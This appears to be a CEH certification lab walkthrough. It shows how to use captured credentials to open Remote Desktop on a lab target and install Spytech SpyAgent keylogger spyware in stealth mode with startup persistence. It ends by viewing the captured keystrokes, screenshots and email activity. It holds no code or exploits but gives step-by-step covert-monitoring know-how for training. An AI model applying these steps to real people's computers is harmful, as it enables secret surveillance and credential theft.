Spytech SpyAgent is a powerful piece of computer spy software that allows you to monitor everything users do on a computer—in complete stealth mode. SpyAgent provides a large array of essential computer monitoring features as well as website, application, and chat-client blocking, lockdown scheduling, and the remote delivery of logs via email or FTP.
Here, we will perform user system monitoring and surveillance using Spytech SpyAgent.
Here, we will use Windows Server 2019 as the host machine and Windows Server 2016 as the target machine. We will first establish a remote connection with the target machine and later install the keylogger spyware (Here, Spyware SpyAgent) to capture keystrokes and monitor the other activities of the user.
On the Windows Server 2019 machine. Click the Type here to search icon at the bottom of the Desktop and type Remote. Click Remote Desktop Connection from the results.
The Remote Desktop Connection window appears. In the Computer field, type the target system’s IP address (here, 10.10.10.16 [Windows Server 2016]) and click Connect.
The Windows Security pop-up appears. Enter the Password as qwerty and click OK.
Observe CEH\Jason user under User name. This is because we have logged with Jason's user credentials, located on the target system (10.10.10.16).
Here, we are using the target system user credentials obtained from the previous lab.
A Remote Desktop Connection window appears; click Yes.
You cannot access the target machine remotely if it is off. This is possible only when the machine is turned on.
A Remote Desktop connection is successfully established.
Close the Server Manager window and minimize Remote Desktop Connection.


Navigate to Z:\CEHv11 Module 06 System Hacking\Spyware\General Spyware and copy the Spytech SpyAgent folder.
Switch to the Remote Desktop Connection window and paste the Spytech SpyAgent folder on target system’s Desktop, as shown in the screenshot.

Open the Spytech SpyAgent folder and double-click the Setup (password=spytech) application.
If a User Account Control pop-up appears, click Yes.

The Spytech SpyAgent Setup window appears; click Next. Follow the installation wizard and install Spytech SpyAgent using the default settings.

In the Select SpyAgent Installation Type window, ensure that the Administrator/Tester radio button is selected; click Next.
In the Ready To Install window, click Next.
The Spytech SpyAgent Setup pop-up appears, asking Would you like to include an uninstaller?; click Yes.
The Spytech SpyAgent folder location window appears; close the window.

In the A NOTICE FOR ANTIVIRUS USERS window; read the notice and click Next.

The Finished window appears; ensure that the Run SpyAgent checkbox is selected and click Close.
The Spytech SpyAgent dialog box appears; click Continue….
If the Thank you for downloading SpyAgent! webpage appears, close the browser.

The Welcome to SpyAgent (Step 1) wizard appears; click click to continue….
Enter the password test@123 in the New Password and Confirm Password fields; click OK.
You can set the password of your choice.

The password changed pop-up appears; click OK.

The Welcome to SpyAgent (Step 2) wizard appears; click click to continue….

The Easy Configuration and Setup Wizard appears. In the Configuration section, ensure that the Complete + Stealth Configuration radio button is selected and click Next.

In the Extras section, select the Load on Windows Startup checkbox and click Next.
In the Confirm Settings section, click Next to continue.
In the Apply section, click Next; in the Finish section, click Finish.
The spytech SpyAgent main window appears, along with the Welcome to SpyAgent! (Step 3) setup wizard; click click to continue….

If a Getting Started dialog box appears, click No.

In the spytech SpyAgent main window, click Start Monitoring in the bottom-left corner.


The Enter Access Password pop-up appears; enter the password you specified in Step 19 and click OK.
Here, the password is test@123.

The Stealth Notice window appears; read the instructions carefully, and then click OK.
To bring SpyAgent out of stealth mode, press the Ctrl+Shift+Alt+M keys.

The spytech SpyAgent pop-up appears. Select the Do not show this Help Tip again and Do not show Related Help Tips like this again checkboxes and click click to continue….
Remove the Spytech SpyAgent folder from Desktop.
Close Remote Desktop Connection by clicking on the close icon (X).
If a Remote Desktop Connection pop-up appears saying Your remote session will be disconnected, click OK.

Now, click on Windows Server 2016 to switch to the Windows Server 2016 machine. Click Ctrl+Alt+Delete, click Other user from the left-pane and log in with the credentials Jason and qwerty.
Here, we are running the target machine as a legitimate user.
Open the Internet Explorer web browser and browse any website.
In this lab, we are browsing the Gmail and LinkedIn websites.

Once you have performed some user activities, close all windows. Click the Start icon from the bottom left-hand corner of the Desktop, click the user icon, and click Sign out. You will be signed out from Jason’s account.
Click on Windows Server 2019 to switch back to the Windows Server 2019 machine and follow Steps 1 - 4 to launch Remote Desktop Connection.
Close the Server Manager window.
If a SpyAgent trial version pop-up appears, click continue….
To bring Spytech SpyAgent out of stealth mode, press they Ctrl+Shift+Alt+M keys.
The Enter Access Password pop-up appears; enter the password from Step 19 and click OK.
Here, the password is test@123.
The spytech SpyAgent window appears; click KEYBOARD & MOUSE, and then click View Keystrokes Log from the resulting options.

SpyAgent displays all the resultant keystrokes under the Keystrokes Typed section. You can click any of the captured keystrokes to view detailed information in the field below.
The screenshot here might differ from the image on your screen, depending upon the user activities you performed earlier.


Click the Screenshots option from the left-hand pane to view the captured screenshot of the user activities. Similarly, in Email Activity under the Screenshots options, you can view the email account accessed by the user on the target system.
